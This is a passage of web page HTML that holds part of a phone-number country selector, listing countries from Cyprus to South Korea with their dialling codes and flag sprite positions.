data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible selected" value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible selected" value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible selected" value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible selected" value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible " value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible selected" value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible selected" value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible selected" value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible selected" value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible selected" value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible selected" value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible selected" value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span 